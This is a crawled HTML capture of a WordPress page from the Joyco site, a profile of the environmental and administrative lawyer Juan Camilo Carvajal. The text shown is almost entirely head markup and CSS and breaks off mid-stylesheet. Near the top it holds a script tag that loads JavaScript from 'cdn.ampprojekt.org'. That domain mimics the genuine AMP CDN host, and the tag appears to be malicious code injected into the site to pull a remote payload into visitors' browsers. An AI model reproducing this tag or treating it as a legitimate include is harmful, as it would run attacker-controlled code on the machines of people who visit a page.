

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://en.joyco.co/juan-camilo-carvajal/
body_size: 16611
content:

<!doctype html>
		<html lang="es">
		
	<head>

				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=4tePLU32tNCL2pQO" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Juan Camilo Carvajal - Joyco</title>
	<meta name="description" content="Lawyer specialist in environment and administrative law, with experience in both private and public sectors." />
	<link rel="canonical" href="https://en.joyco.co/juan-camilo-carvajal/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Juan Camilo Carvajal - Joyco" />
	<meta property="og:description" content="Lawyer specialist in environment and administrative law, with experience in both private and public sectors." />
	<meta property="og:url" content="https://en.joyco.co/juan-camilo-carvajal/" />
	<meta property="og:site_name" content="Joyco" />
	<meta property="article:modified_time" content="2023-07-18T16:31:11+00:00" />
	<meta property="og:image" content="https://en.joyco.co/wp-content/uploads/2023/07/JuanCamilo-Carvajal.jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://en.joyco.co/juan-camilo-carvajal/","url":"https://en.joyco.co/juan-camilo-carvajal/","name":"Juan Camilo Carvajal - Joyco","isPartOf":{"@id":"https://en.joyco.co/#website"},"primaryImageOfPage":{"@id":"https://en.joyco.co/juan-camilo-carvajal/#primaryimage"},"image":{"@id":"https://en.joyco.co/juan-camilo-carvajal/#primaryimage"},"thumbnailUrl":"https://en.joyco.co/wp-content/uploads/2023/07/JuanCamilo-Carvajal.jpeg","datePublished":"2023-07-18T16:30:04+00:00","dateModified":"2023-07-18T16:31:11+00:00","description":"Lawyer specialist in environment and administrative law, with experience in both private and public sectors.","breadcrumb":{"@id":"https://en.joyco.co/juan-camilo-carvajal/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://en.joyco.co/juan-camilo-carvajal/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://en.joyco.co/juan-camilo-carvajal/#primaryimage","url":"https://en.joyco.co/wp-content/uploads/2023/07/JuanCamilo-Carvajal.jpeg","contentUrl":"https://en.joyco.co/wp-content/uploads/2023/07/JuanCamilo-Carvajal.jpeg","width":629,"height":784},{"@type":"BreadcrumbList","@id":"https://en.joyco.co/juan-camilo-carvajal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://en.joyco.co/"},{"@type":"ListItem","position":2,"name":"Juan Camilo Carvajal"}]},{"@type":"WebSite","@id":"https://en.joyco.co/#website","url":"https://en.joyco.co/","name":"Joyco","description":"We are experts in project life cycle management","publisher":{"@id":"https://en.joyco.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://en.joyco.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://en.joyco.co/#organization","name":"Joyco","url":"https://en.joyco.co/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://en.joyco.co/#/schema/logo/image/","url":"https://en.joyco.co/wp-content/uploads/2022/05/cropped-logo_ingles_web.png","contentUrl":"https://en.joyco.co/wp-content/uploads/2022/05/cropped-logo_ingles_web.png","width":191,"height":76,"caption":"Joyco"},"image":{"@id":"https://en.joyco.co/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Joyco &raquo; Feed" href="https://en.joyco.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joyco &raquo; Feed de los comentarios" href="https://en.joyco.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://en.joyco.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fen.joyco.co%2Fjuan-camilo-carvajal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://en.joyco.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fen.joyco.co%2Fjuan-camilo-carvajal%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='pt-cv-public-style-css' href='https://en.joyco.co/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://en.joyco.co/wp-content/themes/zakra/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='zakra_google_fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A0%2C400%2C500%2C600%2C700%2C800%7CRaleway%3A400&#038;ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://en.joyco.co/wp-content/themes/zakra/style.css?ver=4.0.4' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
.zak-header-builder .zak-header-buttons .zak-header-button .zak-button{background-color:#1e73be;}.zak-header-builder .zak-header-buttons .zak-header-button .zak-button:hover{background-color:#1e73be;}.zak-header-builder .zak-header-buttons .zak-header-button .zak-button{padding-top:2px;padding-right:5px;padding-bottom:2px;padding-left:5px;}.zak-header-builder .zak-header-buttons .zak-header-button .zak-button{border-radius:30px;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 1;
			} .zak-footer-builder .zak-bottom-row{justify-items: center;} .zak-footer-builder .zak-footer-main-row .widget-title, .zak-footer-builder .zak-footer-main-row h1, .zak-footer-builder .zak-footer-main-row h2, .zak-footer-builder .zak-footer-main-row h3, .zak-footer-builder .zak-footer-main-row h4, .zak-footer-builder .zak-footer-main-row h5, .zak-footer-builder .zak-footer-main-row h6{color:#ffffff;}.zak-footer-builder .zak-footer-bottom-row .zak-footer-col{flex-direction: column;}.zak-footer-builder .zak-footer-main-row .zak-footer-col{flex-direction: column;}.zak-footer-builder .zak-footer-top-row .zak-footer-col{flex-direction: column;}.zak-footer-builder .zak-copyright{text-align: center;}.zak-footer-builder .zak-footer-nav{display: flex; justify-content: center;}.zak-footer-builder .zak-footer-nav-2{display: flex; justify-content: center;}.zak-footer-builder .zak-html-1{text-align: center;}.zak-footer-builder .zak-html-2{text-align: center;}.zak-footer-builder .footer-social-icons{text-align: ;}.zak-footer-builder .widget-footer-sidebar-1{text-align: ;}.zak-footer-builder .widget-footer-sidebar-2{text-align: ;}.zak-footer-builder .widget-footer-sidebar-3{text-align: ;}.zak-footer-builder .widget-footer-sidebar-4{text-align: ;}.zak-footer-builder .widget-footer-bar-col-1-sidebar{text-align: ;}.zak-footer-builder .widget-footer-bar-col-2-sidebar{text-align: ;} :root{--zakra-color-1: #eaf3fb;--zakra-color-2: #bfdcf3;--zakra-color-3: #94c4eb;--zakra-color-4: #6aace2;--zakra-color-5: #257bc1;--zakra-color-6: #1d6096;--zakra-color-7: #15446b;--zakra-color-8: #0c2941;--zakra-color-9: #040e16;}.zak-container{max-width:1200px;} .zak-container--boxed .zak-site{max-width:1200px;}@media screen and (min-width: 768px) {.zak-primary{width:70%;}}a:hover, a:focus,
				.zak-primary-nav ul li:hover > a,
				.zak-primary-nav ul .current_page_item > a,
				.zak-entry-summary a,
				.zak-entry-meta a, .zak-post-content .zak-entry-footer a:hover,
				.pagebuilder-content a, .zak-style-2 .zak-entry-meta span,
				.zak-style-2 .zak-entry-meta a,
				.entry-title:hover a,
				.zak-breadcrumbs .trail-items a,
				.breadcrumbs .trail-items a,
				.entry-content a,
				.edit-link a,
				.zak-footer-bar a:hover,
				.widget li a,
				#comments .comment-content a,
				#comments .reply,
				button:hover,
				.zak-button:hover,
				.zak-entry-footer .edit-link a,
				.zak-header-action .yith-wcwl-items-count .yith-wcwl-icon span,
				.pagebuilder-content a, .zak-entry-footer a,
				.zak-header-buttons .zak-header-button--2 .zak-button,
				.zak-header-buttons .zak-header-button .zak-button:hover,
				.woocommerce-cart .coupon button.button{color:#1e73be;}.zak-post-content .entry-button:hover .zak-icon,
				.zak-error-404 .zak-button:hover svg,
				.zak-style-2 .zak-entry-meta span .zak-icon,
				.entry-button .zak-icon{fill:#1e73be;}blockquote, .wp-block-quote,
				button, input[type="button"],
				input[type="reset"],
				input[type="submit"],
				.wp-block-button .wp-block-button__link,
				blockquote.has-text-align-right, .wp-block-quote.has-text-align-right,
				button:hover,
				.wp-block-button .wp-block-button__link:hover,
				.zak-button:hover,
				.zak-header-buttons .zak-header-button .zak-button,
				.zak-header-buttons .zak-header-button.zak-header-button--2 .zak-button,
				.zak-header-buttons .zak-header-button .zak-button:hover,
				.woocommerce-cart .coupon button.button,
				.woocommerce-cart .actions > button.button{border-color:#1e73be;}.zak-primary-nav.zak-layout-1-style-2 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-2 > ul a:hover::before,
				.zak-primary-nav.zak-layout-1-style-2 > ul > li.current-menu-item > a::before,
				.zak-primary-nav.zak-layout-1-style-3 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-3 > ul > li.current-menu-item > a::before,
				.zak-primary-nav.zak-layout-1-style-4 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-4 > ul > li.current-menu-item > a::before,
				.zak-scroll-to-top:hover, button, input[type="button"], input[type="reset"],
				input[type="submit"], .zak-header-buttons .zak-header-button--1 .zak-button,
				.wp-block-button .wp-block-button__link,
				.zak-menu-item-cart .cart-page-link .count,
				.widget .wp-block-heading::before,
				#comments .comments-title::before,
				#comments .comment-reply-title::before,
				.widget .widget-title::before,
				.zak-footer-builder .zak-footer-main-row .widget .wp-block-heading::before,
				.zak-footer-builder .zak-footer-top-row .widget .wp-block-heading::before,
				.zak-footer-builder .zak-footer-bottom-row .widget .wp-block-heading::before,
				.zak-footer-builder .zak-footer-main-row .widget .widget-title::before,
				.zak-footer-builder .zak-footer-top-row .widget .widget-title::before,
				.zak-footer-builder .zak-footer-bottom-row .widget .widget-title::before,
				.woocommerce-cart .actions .coupon button.button:hover,
				.woocommerce-cart .actions > button.button,
				.woocommerce-cart .actions > button.button:hover{background-color:#1e73be;}button, input[type="button"],
				input[type="reset"],
				input[type="submit"],
				.wp-block-button .wp-block-button__link,
				.zak-button{border-color:#1e73be;background-color:#1e73be;}body, .woocommerce-ordering select{color:#111111;}.entry-content a{color:#1e73be;}.zak-entry-footer a:hover,
				.entry-button:hover,
				.zak-entry-footer a:hover,
				.entry-content a:hover,
				.pagebuilder-content a:hover, .pagebuilder-content a:hover{color:#1e73be;}.entry-button:hover .zak-icon{fill:#1e73be;}.zak-content{}body{font-family:Montserrat;font-weight:400;font-size:14px;line-height:1.6;}h1, h2, h3, h4, h5, h6{font-family:Montserrat;font-weight:400;line-height:1.6;}h1{font-family:Montserrat;font-weight:400;font-size:3.375px;line-height:1.6;}h2{font-family:Montserrat;font-weight:400;font-size:4.32rem;line-height:1.5;}h3{font-family:Montserrat;font-weight:400;font-size:2.88rem;line-height:2.5;}h4{font-family:Montserrat;font-weight:700;font-size:1.8rem;line-height:4.65;}h5{font-family:Montserrat;font-weight:500;font-size:19px;}h6{font-family:Montserrat;font-weight:600;font-size:1.44rem;line-height:1.8;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span, .wp-block-button .wp-block-button__link{padding-top:px;padding-right:px;padding-bottom:px;padding-left:px;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span, .wp-block-button .wp-block-button__link{background-color:#1e73be;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover, .wp-block-button .wp-block-button__link:hover{background-color:#1e73be;}.site-title{color:#blank;}.site-branding .site-title{font-family:Montserrat;font-weight:400;font-size:12px;line-height:1.5;}.site-branding .site-description{font-family:Montserrat;font-weight:400;font-size:1.44rem;line-height:1.8;}.zak-header .zak-top-bar{background-color:#e9ecef;background-size:contain;}.zak-header .zak-main-header{background-color:#ffffff;background-size:contain;}.zak-header, .zak-header-sticky-wrapper .sticky-header{border-bottom-color:#1e73be;}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button{padding-top:2px;padding-right:5px;padding-bottom:2px;padding-left:5px;}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button{background-color:#1e73be;}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button:hover{background-color:#1e73be;}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button{border-radius:30px;}.zak-primary-nav ul li > a, .zak-main-nav.zak-primary-nav ul.zak-primary-menu > li > a, .zak-primary-nav.zak-menu-item--layout-2 > ul > li > a{color:#111111;}.zak-primary-nav ul li > a .zak-icon, zak-main-nav.zak-primary-nav ul.zak-primary-menu li .zak-icon, .zak-primary-nav.zak-menu-item--layout-2 > ul > li > .zak-icon{fill:#111111;}.zak-primary-nav ul li:active > a, .zak-primary-nav ul > li:not(.zak-header-button).current_page_item > a, .zak-primary-nav ul > li:not(.zak-header-button).current_page_ancestor > a, .zak-primary-nav ul > li:not(.zak-header-button).current-menu-item > a, .zak-primary-nav ul > li:not(.zak-header-button).current-menu-ancestor > a{color:#1e73be;}.zak-primary-nav.zak-layout-1-style-2 ul > li:not(.zak-header-button).current_page_item > a::before, .zak-primary-nav.zak-layout-1-style-2 ul > li:not(.zak-header-button).current_page_ancestor > a::before, .zak-primary-nav.zak-layout-1-style-2 ul > li:not(.zak-header-button).current-menu-item > a::before, .zak-primary-nav.zak-layout-1-style-2 ul > li:not(.zak-header-button).current-menu-ancestor > a::before, .zak-primary-nav.zak-layout-1-style-3 ul > li:not(.zak-header-button).current_page_item > a::before, .zak-primary-nav.zak-layout-1-style-3 ul > li:not(.zak-header-button).current_page_ancestor > a::before, .zak-primary-nav.zak-layout-1-style-3 ul > li:not(.zak-header-button).current-menu-item > a::before, .zak-primary-nav.zak-layout-1-style-3 ul > li:not(.zak-header-button).current-menu-ancestor > a::before, .zak-primary-nav.zak-layout-1-style-4 ul > li:not(.zak-header-button).current_page_item > a::before, .zak-primary-nav.zak-layout-1-style-4 ul > li:not(.zak-header-button).current_page_ancestor > a::before, .zak-primary-nav.zak-layout-1-style-4 ul > li:not(.zak-header-button).current-menu-item > a::before, .zak-primary-nav.zak-layout-1-style-4 ul > li:not(.zak-header-button).current-menu-ancestor > a::before{background-color:#1e73be;}.zak-primary-nav ul li:hover > .zak-icon, .zak-primary-nav.zak-menu-item--layout-2 > ul > li span{fill:#1e73be;}.zak-primary-nav ul li a{font-family:Montserrat;font-weight:500;font-size:15px;line-height:1.6;}.zak-primary-nav ul li ul li a{font-family:Montserrat;font-weight:400;font-size:1.44rem;line-height:1.8;}.zak-mobile-menu a{font-family:Raleway;font-weight:400;font-size:1.44rem;line-height:1.8;}.has-page-header .zak-page-header{padding-top:10px;padding-right:0px;padding-bottom:5px;padding-left:0px;}.zak-page-header .breadcrumb-trail ul li{font-size:10px;}.zak-page-header .zak-page-title, .zakra-single-article .zak-entry-header .entry-title{color:#444444;}.zak-page-header, .zak-container--separate .zak-page-header{background-color:#ffffff;background-position:left top;background-size:cover;background-attachment:fixed;background-repeat:no-repeat;}.zak-page-header .breadcrumb-trail ul li{color:#0a0a0a;}.zak-page-header .breadcrumb-trail ul li::after{color:#ffffff;}.zak-page-header .breadcrumb-trail ul li a{color:#000000;}.zak-page-header .breadcrumb-trail ul li a:hover {color:#1e73be;}.zak-page-header .zak-page-title, .zakra-single-article .zak-entry-header .entry-title{font-family:Montserrat;font-weight:600;font-size:22px;line-height:1.6;}.entry-title:not(.zak-page-title){font-family:Montserrat;font-weight:400;font-size:22px;line-height:1.6;}.zak-secondary .widget .widget-title, .zak-secondary .widget .wp-block-heading{font-family:Montserrat;font-weight:800;font-size:14px;line-height:1.5;}.zak-secondary .widget, .zak-secondary .widget li a{font-family:Montserrat;font-weight:400;font-size:14px;line-height:1.8;}.zak-footer-cols{background-color:#31477e;}.zak-footer .zak-footer-cols .widget-title, .zak-footer-cols h1, .zak-footer-cols h2, .zak-footer-cols h3, .zak-footer-cols h4, .zak-footer-cols h5, .zak-footer-cols h6{color:#ffffff;}.zak-footer .zak-footer-cols, .zak-footer .zak-footer-cols p{color:#ffffff;}.zak-footer .zak-footer-cols a, .zak-footer-col .widget ul a{color:#ffffff;}.zak-footer .zak-footer-cols a:hover, .zak-footer-col .widget ul a:hover, .zak-footer .zak-footer-cols a:focus{color:#3078ff;}.zak-footer-cols{border-top-width:3px;}.zak-footer-cols{border-top-color:#1e73be;}.zak-footer-bar{background-color:#fffcfc;}.zak-footer-bar{color:#565656;}.zak-footer-bar{border-top-color:#e9ecef;}.zak-scroll-to-top:hover{background-color:#1e77a8;}
/*# sourceURL=zakra-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://en.joyco.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://en.joyco.co/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-463-css' href='https://en.joyco.co/wp-content/uploads/elementor/css/post-463.css?ver=1675211853' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://en.joyco.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.28.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://en.joyco.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9404-css' href='https://en.joyco.co/wp-content/uploads/elementor/css/post-9404.css?ver=1689697876' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lora-css' href='https://en.joyco.co/wp-content/uploads/elementor/google-fonts/css/lora.css?ver=1742666681' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://en.joyco.co/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1742666683' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://en.joyco.co/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742666691' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://en.joyco.co/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742666694' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://en.joyco.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://en.joyco.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://en.joyco.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://en.joyco.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://en.joyco.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://en.joyco.co/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://en.joyco.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://en.joyco.co/wp-json/wp/v2/pages/9404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://en.joyco.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://en.joyco.co/?p=9404' />
<meta name="generator" content="Site Kit by Google 1.148.0" />
<style type="text/css">

:root {
    }

body {
    }

</style>

<meta name="generator" content="Elementor 3.28.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
		<style type="text/css">
			            .site-title {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

			
			            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

					</style>

		<link rel="icon" href="https://en.joyco.co/wp-content/uploads/2021/02/cropped-faicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://en.joyco.co/wp-content/uploads/2021/02/cropped-faicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://en.joyco.co/wp-content/uploads/2021/02/cropped-faicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://en.joyco.co/wp-content/uploads/2021/02/cropped-faicon-01-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.pt-cv-readmore {
    color: #ffffff !important;
    background-color: #31477E !important;
    border: none !important;
}		</style>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: 